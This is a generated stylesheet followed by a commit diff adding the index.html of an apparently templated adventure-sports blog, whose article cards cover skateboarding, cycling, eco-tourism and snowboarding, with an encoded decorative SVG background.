.thumb-FjVfxrziN {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.subject-vMNMHdDVWYlI {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.thumbnail-ZzpLKhtqcItQmkUL {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.huge-XWEPnLyxgpek {
  display: none;
}


.breadcrumbs-HLVhMYH {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.page-bSMVdYk {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.img-tztHfInzjnrg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(31vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.md-YbkvFqIoxgbdoy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.thumbnail-gUQRZTkX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(495vw/var(--resizer)*100);
  height: calc(495vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  box-shadow: calc(5vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .1);
}

.small-JTdNRc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(31vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.section-hUyFfxTAb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.row-XOnpmDlns {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(17vw/var(--resizer)*100);
  background-color: #244155;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.sidebar-MXJEYDZrsEVcDVl {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.holder-RkpVbwpspapYMi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(17vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.sm-hkZEjacBK {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.control-wZXuWmV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.row-LKneiPncNHbY {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.section-eIVrRWonfe {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.box-CruuSIpWRoCCMkNi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
}

.xs-TVhrRXyCyUNAbgy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  border-bottom: calc(3vw/var(--resizer)*100) dashed #0c0000;
  flex-wrap: wrap;
}

.button-rRgNguwKRqgTzfF {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.breadcrumbs-HDnCxvnk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.text-SDyEJSvXGLW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-gGvTuynUI {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.text-ipJNUHXRmWniKm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.breadcrumbs-xdiRGAnwy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xl-UMWAEoPeWvmQu {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.picture-SJQgOtuHN {
  font-family: 'Manrope', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.narrow-zjUNFNPWDnHm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.icon-CIeJaGyjT {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.box-AxKITjVsJMQDyV {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.md-hiFape {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.heading-DMiKkZSuldvyaPnM {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.text-vjEILdRHHMzAU {
  display: none;
}


.btn-qBsDgjTbXSmd {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subtitle-GBhbvbFUp {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-miRHyAF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.current-bUDIBCO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.icon-PVSUFFtppjyyI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(355vw/var(--resizer)*100);
  height: calc(355vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  box-shadow: calc(4vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .2);
}

.col-EAGdthkVOYjaUYC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.big-nvCCqiLFkpI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.container-lXcFOaOdsdI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #244155;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.headline-LCYjqbAgpkPnuQU {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.grid-PXCsYWVuuCFz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.content-ekNXUBz {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.all-krdIXPmHY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.btn-DpbutPRt {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.thumb-fMlUAYqHJFzNBiH {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.narrow-ICsqRBzbeOf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(38vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
}

.small-IPyEdBodMpuriWr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  border-bottom: calc(3vw/var(--resizer)*100) dashed #0c0000;
  flex-wrap: wrap;
}

.sm-fHkSwU {
  display: flex;
  position: relative;
  justify-content: column;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.md-mHlYzLOmW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.big-eQKVCfafuOH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sidebar-ohaOdY {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.text-JyftZUbUQg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.icon-nymISBhalcCmH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.userpic-xxyaxJgmOYPBEaNN {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.subject-NlpHeIDdsuma {
  font-family: 'Manrope', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.img-noZYgJMnNjrZca {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffb99d;
  flex-direction: column;
}

.large-FBsaMxezIATc {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.column-dpMCQX {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.wrapper-UoHokdrUgj {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.thumbnail-LBPfXRYCUPG {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-decoration: none;
  text-align: undefined;
}

.caption-lAbWMN {
  display: none;
}

==== commit 0fdbfc4e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,375 @@
-<html><head><meta charset="UTF-8" class="col-OmkrnXqKcQbrSi"/><link rel="stylesheet" href="styles.css" class="subtitle-QdOZKhVmjEYcl"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="box-qdweoNbMGNJlXlw"/><meta name="referrer" content="no-referrer" class="thumbnail-gxvhly"/><style> @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #244155; border-radius: 37px; } *::-webkit-scrollbar-thumb { background-color: #ffb99d; border-radius: 37px; border: 1px solid #244155; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="text-HOoHec"><main class="box-uKFZsm"><div class="picture-aioPOLCo"><div class="wrap-gQkTfaxDH"><div class="text-iMTjGGYX"><a href="themelist0.html" class="section-dmUhpMcdKUU"><span class="container-FERgxrUCkFQJmpaX">Full text</span></a></div><div class="xs-ZUSgiZTKoYB"><h3 class="page-CZzNet">Exploring the Thrills of Adventure Sports</h3><span class="grid-SEbBjNstucHe">An engaging look into various adventure sports, their appeal, and how they enhance physical fitness and mental well-being.</span></div></div></div><div class="title-gtzZthvK"><div class="xl-VaUQoiFJuqJgS"><div class="wrapper-zLJNPuOKL"><h3 class="heading-wrhHvhUuG">Visual archive</h3></div></div><div class="avatar-ZZcxHHHmlz"><div class="grid-KRtNUodTPq"><img src="./img/646796fb3b258a3486466c85bd79cff945822e58.jpg" class="pic-WMykUAXobqmcyabW"/><img src="./img/ab11fa572ae3f4cdd498f7c338aca910344debff.jpg" class="sm-HPXFlbtwVrk"/><img src="./img/5ef3556d83290791a95edc1b14764a8abb928ba3.jpg" class="icon-htDauBQGpMvMQQis"/><img src="./img/381d7cc6903b09fcbb774e1e092d040be01f6a05.jpg" class="desc-koeBefy"/><img src="./img/84181b95dc4c4c4a3fd85cf2355cd3a01a417369.jpg" class="subject-CaaeLfeWNR"/><img src="./img/962ae52db92899be3c993d5ca58bb5e8f9006a1a.jpg" class="img-TxKwaQghNCLBK"/></div></div></div><div class="breadcrumbs-ZsWtHmBZVUe"><div class="heading-meXRdZmSvBoJWzTb"><div class="small-HhUSViQdfLmTpcN"><h3 class="subtitle-zbJQyJo">Content vault</h3></div></div><div class="tiny-UojSyxeAptTiQ"><div class="column-nUmjCixqujV"><div class="content-caKzORxnQSeMhnSd"><div class="aside-vSTrKHJMbwjESqfP"><div class="box-qKIvWFRCQjsUt"><div class="icon-ZGlUgSrSR"><span class="control-nDJLziRXavZ">2025-08-30</span></div></div><div class="tip-dTTBezlxHehBbOgJ"><div class="content-vjffqN"><span class="inner-QValCWVlbv">Elena Torres</span></div></div></div><div class="preview-HQaBBPNmd"><a href="themelist1.html" class="avatar-cpHwkXpEmHZMFQGO"><span class="preview-QRMDUEDqhPjdrRd">See details</span></a><a href="index.html" class="inner-ymrqMFRQTwLeq"><span class="preview-JTsASrxDwhElmND">Recommend</span></a></div><div class="img-qnTIkYmG"><h5 class="section-CJReilEJK">Exploring the Thrills of Skateboarding: A Journey Through Styles and Techniques</h5><div class="subtitle-bNOcmdfFhuJrjm"><span class="medium-xxyeNMRuxb">This article delves into the exciting world of skateboarding, highlighting its various styles, techniques, and the vibrant culture surrounding them.</span></div></div></div><div class="aside-QsfzTvkA"><div class="subtitle-dNbPvxOUkO"><img src="./img/721bbfa40ecddd47c818a75ffd5cc8a44d3f0cc9.jpg" class="current-aQSzTdLhONUBqBm"/></div></div></div><div class="narrow-xDUqbXwkjItWoC"><div class="img-MWEeLhAFPDnF"><div class="icon-hNvaUfFCHRzIUCc"><div class="small-lJQTGa"><div class="narrow-gYndDRrnlDNsLVm"><span class="current-wrbBuZS">2026-05-09</span></div></div><div class="userpic-HufbCgnLyKkfNxp"><div class="subtitle-LgkCFvFbtIM"><span class="wrap-qXUuWvyWVU">Lucas Thompson</span></div></div></div><div class="caption-ZILbvADM"><a href="themelist2.html" class="page-sMqsQfiU"><span class="tooltip-qzgwUzdtLcAGe">See details</span></a><a href="index.html" class="column-PBuyOu"><span class="widget-eJDFUvgARfGZ">Recommend</span></a></div><div class="userpic-MLtvKVvbXxBG"><h5 class="tip-pkQYKNzKQH">Cycling Culture: Embracing the Two-Wheeled Lifestyle</h5><div class="medium-ooAnUawgAxo"><span class="md-ITlcEbxGQbA">An exploration of the vibrant cycling culture and its impact on personal well-being, community engagement, and environmental sustainability.</span></div></div></div><div class="picture-tyTdRwXJHOu"><div class="tip-gTbwABQlrkO"><img src="./img/740a117005ec8d77485960c62f0a67f00f59e93c.jpg" class="small-qudWEDbuytO"/></div></div></div><div class="thumb-FIkumR"><div class="control-zyqEWTmwC"><div class="content-dVryYfsTPmHu"><div class="picture-zOABdU"><div class="more-HUyIthyOqDm"><span class="section-kWryFkjnSbFBNA">2026-04-24</span></div></div><div class="all-gHkPnjRIahG"><div class="column-CCcKCnEcxC"><span class="breadcrumbs-EPTDFPGtnuRnT">Lucas Merrick</span></div></div></div><div class="large-NrLXqdbVsccw"><a href="themelist3.html" class="xs-HvaOxZJerFeCRrj"><span class="button-WRCIsmrivudAO">See details</span></a><a href="index.html" class="wrapper-vujtbzDShbiL"><span class="active-APvlKEekbOYaiaM">Recommend</span></a></div><div class="avatar-FffRLJid"><h5 class="content-JvZkVkLkDSXZcQ">Exploring the Wonders of Eco-Tourism: A Sustainable Adventure</h5><div class="row-YzlLRaeoB"><span class="xs-ACGJGlvRyZzJjg">This article delves into eco-tourism, its principles, benefits, and how travelers can engage in sustainable adventures while preserving the environment.</span></div></div></div><div class="tip-lDqkFhetTfYrBRGV"><div class="aside-kctRXiqzn"><img src="./img/97bf5e0fea5608071997f229aee5e7f048272db4.jpg" class="breadcrumbs-JWAqfxp"/></div></div></div><div class="page-HynLwXLicduIfs"><div class="img-nNaROBKSguZFr"><div class="pic-YFMeTGGPYlVkmXH"><div class="tagline-GpmDZYvsjDDIkuT"><div class="desc-qeyVVOBDoxORK"><span class="wide-TramuX">2025-09-27</span></div></div><div class="container-LexCtCRoRctO"><div class="current-iQdCDeIcRRcljfCo"><span class="big-GFoSGT">Oliver Grant</span></div></div></div><div class="userpic-aGDrCXAGLenyu"><a href="themelist4.html" class="row-khyCZhtP"><span class="col-kyjjeAwsILGn">See details</span></a><a href="index.html" class="large-ayzPZWjdBzhueJX"><span class="sm-Gmpkomzdscws">Recommend</span></a></div><div class="box-WFpBJXishRInBXC"><h5 class="tagline-YPaleTJHpSFab">Exploring the Thrill of Snowboarding: A Guide to Styles and Techniques</h5><div class="desc-bzQwFyAqgCV"><span class="current-ZLTyCuQIcrUvxVqU">Dive into the exciting world of snowboarding as we explore various riding styles, essential techniques, and tips for every level of snowboarder.</span></div></div></div><div class="preview-JVoFAxRU"><div class="content-jOSDRmNhzVXlS"><img src="./img/dffb6d1151b25702492ff62158de3d29723d51cb.jpg" class="tip-jaxSqyOGEFuUAFR"/></div></div></div><div class="wrapper-MYnOfcExMObVVJB"><div class="more-UaonhGqeB"><div class="sidebar-tGKxRJmgYE"><div class="subtitle-vjmHGNgatj"><div class="caption-ZwoNuDnu"><span class="icon-qzMSCtWxqpn">2025-08-10</span></div></div><div class="text-XgYjCvEfRQWL"><div class="huge-vErFqqwSqBnk"><span class="title-FPilExsFGz">Sarah Mitchell</span></div></div></div><div class="container-JQWnGKSO"><a href="themelist5.html" class="xl-JqCfJROXgjLz"><span class="thumbnail-vGOdoSyIaolUj">See details</span></a><a href="index.html" class="tiny-xKZAMVXpLV"><span class="more-kJXdxTPDOmufRuk">Recommend</span></a></div><div class="caption-rfrLBYwivdpJm"><h5 class="caption-qiqUjsJTArXsoTr">Cycling and Mindfulness: Finding Peace on Two Wheels</h5><div class="sm-mnOHusPe"><span class="subject-jSFFKf">This article explores the intersection of cycling and mindfulness, discussing how riding can enhance mental well-being, promote self-awareness, and foster a deeper connection to the environment.</span></div></div></div><div class="more-QNZxLbQXo"><div class="content-iYoQILMEHRxxlQD"><img src="./img/02129f2383a88d3c585dbf4a00e6a3c682b769a1.jpg" class="current-RgzJMWEuG"/></div></div></div></div></div><div style="display: flex; position: relative; justify-content: center; align-items: center; width: 80%; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: calc(15vw/var(--resizer)*100); flex-direction: column; background-color: #ffb99d; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'stars-4_71178'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cstyle%3E%0A%20%20%20%20%40keyframes%20float1%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(-17px%2C%200)%20rotate(160deg)%20scale(1.0594510330480462)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float1%20%7B%0A%20%20%20%20%20%20animation%3A%20float1%204s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float2%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(9px%2C%20-24px)%20rotate(98deg)%20scale(1.9941260310604314)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float2%20%7B%0A%20%20%20%20%20%20animation%3A%20float2%203s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float3%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%206px)%20rotate(37deg)%20scale(0.5490499836886418)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float3%20%7B%0A%20%20%20%20%20%20animation%3A%20float3%206s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%3C%2Fstyle%3E%3Cpattern%20id%3D'67693'%20patternUnits%3D'userSpaceOnUse'%20width%3D'80'%20height%3D'80'%20patternTransform%3D'scale(4)%20rotate(171)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23d0e8f1'%2F%3E%3Cpath%20d%3D'M46.444%2090.194l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01zm0-80l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01zm-40%2040l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01zm80%200l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01z'%20class%3D'float2'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'1'%20stroke%3D'none'%20fill%3D'%23ffb99d'%2F%3E%3Cpath%20d%3D'M60.1%2056.175l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.853%202.247-1.878-2.883-.234zm-40%200l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.853%202.247-1.878-2.883-.234zm40-40l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.852%202.247-1.878-2.883-.234zm-40%200l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.852%202.247-1.878-2.883-.234zm60%2060l-1.14%202.751-2.951.135%202.282%201.878-.739%202.886%202.416-1.545%202.448%201.543-.671-2.852%202.246-1.879-2.883-